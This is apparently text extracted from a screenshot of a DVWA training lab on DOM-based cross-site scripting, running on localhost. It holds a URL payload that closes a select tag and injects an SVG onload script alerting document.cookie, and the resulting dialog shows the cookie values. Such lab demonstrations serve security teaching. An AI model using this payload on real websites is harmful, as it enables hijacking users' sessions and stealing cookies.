 127.0.0.1:4280/vulnerabilities/xss_d/?default=English</select><svg onload=alert(document.cookie)>
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: DOM Based Cross Site Scripting
DB
Please choose a language:
English Select
ction
CHA
Blind)
IDs
127.0.0.1:4280
_ga=GA1.1.2037304957.1705292456;
_gid=GA1.1.152245318.1705292456;
_ga_ZW9R02LL5S=GS1.1.1705292456.1.0.1705292456.60.0.0; csm-
hit=tb:E40NPKVH3RDS6KD8Y6WB+s-
E40NPKVH3RDS6KD8Y6WB|1705303035813&t:1705303035813&
adb:adblk_no; security=medium
OK